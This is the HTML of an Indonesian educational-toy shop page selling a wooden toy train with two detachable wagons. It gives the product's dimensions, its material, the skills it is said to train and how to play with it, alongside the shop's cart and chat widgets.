<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.sebutik.com/' title='Beranda'>
Beranda</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-anak-2-tahun?&max-results=8' rel='nofollow' title='mainan-anak-2-tahun'>
mainan-anak-2-tahun</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-bongkar-pasang?&max-results=8' rel='nofollow' title='mainan-bongkar-pasang'>
mainan-bongkar-pasang</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-kendaraan?&max-results=8' rel='nofollow' title='mainan-kendaraan'>
mainan-kendaraan</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>Kereta Petualang Premium Mainan Replika Kendaraan Kayu</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.sebutik.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "mainan-kendaraan",
                    "@id": "https://www.sebutik.com/search/label/mainan-kendaraan"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Kereta Petualang Premium Mainan Replika Kendaraan Kayu",
                    "@id": "https://www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='Kereta Petualang Premium Mainan Replika Kendaraan Kayu' class='item_thumb lazyload blur-up' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w60/kereta-123-pelangi-3.jpg'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>Kereta Petualang Premium Mainan Replika Kendaraan Kayu</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>Sebutik Edutoys</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.sebutik.com/search/label/mainan-anak-2-tahun' rel='tag' title='mainan-anak-2-tahun'><b>mainan-anak-2-tahun</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span>
<a href='https://maps.google.com/maps?q=Kab.+Sleman@-7.732521299999999,110.402376&z=10' target='_blank'><b>Kab. Sleman</b></a>
</span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Deskripsi</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span>Related Products</span></a></div>
</div>
<div class='post-body tokopedia_body'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0N7cT3LogDenfJ2RYeHOJEN3WFDMx5p8RPBI5avEly2_b5p4OQB_7xFCQR7Jqr7SUB_gubgeGxmsXsSR0g-P4-g43JqfCCv2ApeRWukTGpQw1clVC8gOdqAMSpBYyZ-tgzQ1uthx2Mww/s700-rw/kereta-petualang-3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Kereta Petualang Premium Mainan Kayu Edukatif Anak" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/s700-rw/kereta-123-pelangi-3.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjldJVa3cV4YJfLdLWNb37EiP9V1uWGLNI6r7o4zeOiFjC9XOVnrmICLY3fZrDFMF1UILNMfVAfUAwGSbv9xP6LHC0zmT_2Qkq7ZNeEwvMn0ZC9HkOnqRt94ByxvhrMRXdHxtMTTYs0b9o/s700-rw/kereta-petualang-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Mainan Replika Kendaraan Kayu Kereta Petualang Premium" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjldJVa3cV4YJfLdLWNb37EiP9V1uWGLNI6r7o4zeOiFjC9XOVnrmICLY3fZrDFMF1UILNMfVAfUAwGSbv9xP6LHC0zmT_2Qkq7ZNeEwvMn0ZC9HkOnqRt94ByxvhrMRXdHxtMTTYs0b9o/s700-rw/kereta-petualang-2.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUrbKRcAOSd8pfr5NkDNCq3GCiC02quTV6knyLdU99ST5oGkxWNRWlZtIGrawg2Zc_nrujWNQ0Gf9q911iI6Ip2OVkhjnoQdOxNNbkNeUjhHtx5Vpwl8rbPvkaZT11tAlH4NZACCsvcAk/s700-rw/kereta-petualang-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="APE Replika Kereta Petualang Premium Kayu PAUD" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUrbKRcAOSd8pfr5NkDNCq3GCiC02quTV6knyLdU99ST5oGkxWNRWlZtIGrawg2Zc_nrujWNQ0Gf9q911iI6Ip2OVkhjnoQdOxNNbkNeUjhHtx5Vpwl8rbPvkaZT11tAlH4NZACCsvcAk/s700-rw/kereta-petualang-1.jpg" width="320" /></a></div>
Product Details<br /><br />
Isi: 1 kepala + 2 gerbong + 17 geometri<br />
Dimensi Produk: 33x7.5x10 cm<br />
Berat: 550 grams<br />
Bahan: Kayu Pinus<br />
Stock: Tersedia<br /><br />
Description Fungsi / Manfaat Cara Main<br /><br />
Kereta Petualang Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Gerbong pertama membawa perahu untuk berpetualang di laut dan gerbong kedua yang membawa truk kontainer untuk berpetualang di darat. Semua dapat dibongkar pasang dan dapat ditarik (tali sudah termasuk didalam paket). Mainan kereta kayu ini cocok dijadikan sebagai mainan edukatif untuk anak laki-laki usia 2 tahun ke atas.<br /><br />
APE Replika Kereta Petualang Mainan Kayu Premium<br /><br />
Sebutik Edutoys menyediakan APE PAUD TK &amp; Mainan Anak SNI dengan harga termurah. Distributor Produsen Suplier Toko Alat Peraga Edukatif Di Provinsi Daerah Istimewa Yogyakarta. Kami siap menerima proyek BOP pengadaan Paket Alat Peraga Edukatif untuk DIKNAS, BKKBN (BKBKIT), PAUD, TK/KB, CSR dll.<br /><br />
Manfaat Bermain Kereta Petualang Premium:<br /><br />
1. Melatih sensorik dan motorik<br />
2. Melatih konsentrasi dan ketelitian<br />
3. Melatih imajinasi dan kreativitas<br />
4. Melatih koordinasi mata dan tangan<br />
5. Pengenalan warna dan bentuk<br />
6. Pengenalan alat transportasi<br />
7. Pengenalan konsep pengelompokkan<br /><br />
Cara Bermain Kereta Petualang Premium:<br /><br />
Sebelum bermain Kereta Petualang, lepaskan semua geometri yang terpasang. Jika balok geometri sudah terlepas semua, mulailah pasang kembali balok geo tersebut satu-persatu dimulai dari kepala kereta, gerbong pertama dan kedua.<br /><br />
Kereta Petualang ini selain dapat dimainkan dengan cara disusun, dapat juga dimainkan langsung dengan cara menarik tali yang sudah terpasang. <strike>off/Rp 85.000</strike> <strike>price/Rp 75.000</strike><br /><br />
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #mainan-anak-2-tahun

                        #mainan-bongkar-pasang

                        #mainan-kendaraan
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='about-author'>
<a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<img alt='Sebutik Edutoys' class='author-image lazyload blur-up' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' src='[data-uri]'/>
</a>
<div class='tentang-penjual'>
<a alt='Sebutik Edutoys' class='nama-penjual' href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<h3 class='author-name'>Sebutik Edutoys</h3>
</a>
<span class='author-description'>
Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Harga Murah Bergaransi Layanan Professional Terbaik
</span>
</div>
<button class='ikuti-penjual'>
<span><a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>Kunjungi profil</a></span>
</button>
</div>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Beli Langsung</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Anda mungkin menyukai postingan ini</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='mainan-anak-2-tahun'></div>
</div>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
<b>Kirim Pesan</b>
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='Kereta Petualang Premium Mainan Replika Kendaraan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w48/kereta-123-pelangi-3.jpg' src='[data-uri]'/>
<h3 class='produkName'>Kereta Petualang Premium Mainan Replika Kendaraan Kayu</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
